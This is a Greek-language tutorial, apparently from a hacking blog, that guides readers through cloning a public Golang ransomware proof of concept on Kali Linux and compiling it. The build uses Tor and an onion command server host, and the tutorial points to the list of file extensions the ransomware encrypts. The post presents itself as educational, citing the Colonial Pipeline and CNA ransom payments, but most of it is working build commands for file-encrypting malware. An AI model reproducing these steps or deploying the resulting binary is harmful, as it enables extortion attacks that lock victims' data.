Το Ransomware εξελίσσεται ταχύτατα στη σημαντικότερη μορφή κακόβουλου λογισμικού που πλήττει τα ψηφιακά μας συστήματα. Οι εταιρείες σε όλο τον κόσμο πλήττονται από διάφορες μορφές κακόβουλου λογισμικού, συμπεριλαμβανομένης της νέας παραλλαγής, Snake, που έχει σχεδιαστεί ειδικά για συστήματα SCADA/ICS.

Ο αγωγός Colonial Pipeline στις ΗΠΑ έκλεισε για σχεδόν μια εβδομάδα πριν πληρώσει λύτρα ύψους 5 εκατομμυρίων δολαρίων, γεγονός που καταδεικνύει τον κίνδυνο που ενέχει αυτό το ransomware για τα βιομηχανικά συστήματα και τις υποδομές ενός έθνους. Πρόσφατα, η μεγάλη αμερικανική ασφαλιστική εταιρεία CNA παραδέχθηκε ότι κατέβαλε λύτρα ύψους 40 εκατομμυρίων δολαρίων! Δεν είναι περίεργο που οι προγραμματιστές ransomware γίνονται όλο και πιο δημιουργικοί και κακόβουλοι, τα ransomware πληρώνουν!

Για να κατανοήσουμε καλύτερα πώς λειτουργεί το ransomware, ας δημιουργήσουμε το δικό μας ransomware από ένα Proof of Concept (POC) που είναι διαθέσιμο από τον mauri870 στο github.com. Ο ίδιος ανέπτυξε αυτό το ransomware στο πλαίσιο του ακαδημαϊκού του προγράμματος και δεν έχει σχεδιαστεί για κακόβουλους σκοπούς, αλλά μάλλον για να μας βοηθήσει να κατανοήσουμε πώς λειτουργεί το ransomware. Όπως η νέα παραλλαγή, Snake, και ένας αυξανόμενος αριθμός στελεχών κακόβουλου λογισμικού, το κακόβουλο λογισμικό είναι γραμμένο σε Golang.

Το κακόβουλο λογισμικό κρυπτογραφεί τα αρχεία στο παρασκήνιο με AES-256-CTR και χρησιμοποιεί RSA-4096 για να εξασφαλίσει την ανταλλαγή δεδομένων με τον διακομιστή. Αυτό το ransomware μοιάζει πολύ με το Cryptolocker, μία από τις πιο επιτυχημένες επιθέσεις ransomware στην ιστορία.

Table of Contents

Βήμα #1: Κατεβάστε και εγκαταστήστε τα Binaries

Το πρώτο βήμα είναι να τρέξετε το Kali και να βεβαιωθείτε ότι η golang είναι εγκατεστημένη. Αν όχι, κατεβάστε το από τα αποθετήρια του Kali εισάγοντας,

kali > sudo apt install golang



Στη συνέχεια, θα πρέπει να συνδεθείτε ως χρήστης root.

kali > sudo su –

Τώρα δημιουργήστε έναν κατάλογο για τα binaries. Σε αυτή την περίπτωση, τον ονόμασα απλά “git”.

kali >mkdir git

Στη συνέχεια, αλλάξτε κατάλογο (cd) σε αυτόν τον κατάλογο.

kali > cd git



Στη συνέχεια, κατεβάστε τα binaries από το github.com.

kali > git clone https://github.com/mauri870/ransomware



Βήμα #2: Εξαγωγή μεταβλητών της GO

Στη συνέχεια, πρέπει να ορίσουμε μερικές μεταβλητές για να κατευθύνουμε τα binaries και το GO στους κατάλληλους καταλόγους.



Βήμα #3: Φτιάξτε τις εξαρτήσεις του πηγαίου κώδικα

Τώρα, με τις μεταβλητές ορισμένες και εξαγόμενες, πρέπει να δημιουργήσουμε τις εξαρτήσεις. Πλοηγηθείτε στο νέο κατάλογο, ransomware, και πληκτρολογήστε make deps.

kali > cd ransomware

kali > make deps

Βήμα #4: Φτιάξτε τον πηγαίο κώδικα με επιλογές



Τώρα που έχουμε ολοκληρώσει το deps make, μπορούμε να αρχίσουμε να φτιάχνουμε τον πηγαίο κώδικα. Στην περίπτωσή μας, θα χρησιμοποιήσουμε μερικές επιλογές.

Πρώτον, θέλουμε να χρησιμοποιήσουμε το ToR για να κρυπτογραφήσουμε τις επικοινωνίες μας μέσω του δικτύου ToR.

USE_TOR=true

Δεύτερον, θέλουμε να χρησιμοποιήσουμε τον διακομιστή μας στο hackersarisegtdj.onion (μπορείτε να χρησιμοποιήσετε οποιοδήποτε domain ή localhost).

SERVER_HOST=hackersarisegtdj.onion

Τρίτον, θέλουμε να χρησιμοποιήσουμε τη port 80 (μπορείτε να χρησιμοποιήσετε οποιαδήποτε θύρα).

SERVER_PORT=80

Τέλος, θέλουμε να ορίσουμε το λειτουργικό σύστημα για το compile του πηγαίου κώδικα για το λειτουργικό μας σύστημα, στην προκειμένη περίπτωση το Linux.

GOOS=linux

Η εντολή μας θα πρέπει να μοιάζει κάπως έτσι,

kali > make -e USE_TOR=true SERVER_HOST=hackersarisegtdj.onion SERVER_PORT=80 GOOS=linux

Τώρα πατήστε ENTER για τη δημιουργία του ransomware σας.



Βήμα #5: Ελέγξτε τον κατάλογο για το ransomware.exe



Μόλις δημιουργηθεί ο πηγαίος κώδικας, κάντε μια λίστα στον κατάλογο του ransomware.

kali > ls -l

Τώρα, πλοηγηθείτε στον κατάλογο bin.

kali > cd bin

Εδώ, θα δείτε το ransomware.exe, τον διακομιστή και το unlocker.exe.



Βήμα #6: Εξετάστε τους τύπους αρχείων προς κρυπτογράφηση

Αν θέλετε να δείτε ποιους τύπους αρχείων θα κρυπτογραφήσει αυτό το ransomware, μεταβείτε στον κατάλογο cmd και ανοίξτε το common.go

kali > cd cmd

kali > more common.go

Εδώ, μπορείτε να δείτε τις επεκτάσεις αρχείων που αυτό το ransomware στοχεύει να κρυπτογραφήσει όταν εκτελεστεί.

Περίληψη

Το Ransomware είναι ίσως η μεγαλύτερη απειλή για τα ψηφιακά μας συστήματα αυτή τη στιγμή. Όπως έδειξε ξεκάθαρα η επίθεση στον αγωγό Colonial Pipeline, σχεδόν όλοι είναι ευάλωτοι και αν παραβιαστούν τα συστήματα SCADA/ICS μπορεί να υπάρξουν σημαντικές οικονομικές επιπτώσεις και επιπτώσεις στις υποδομές!

Αυτό το POC του ransomware θα σας βοηθήσει να κατανοήσετε καλύτερα το ransomware ως απειλή και να ελέγξετε αν τα συστήματά σας είναι ευάλωτα σε μια τέτοια επίθεση.

Στο δεύτερο μέρος αυτής της σειράς, θα δοκιμάσουμε το ransomware σε ένα Windows VM.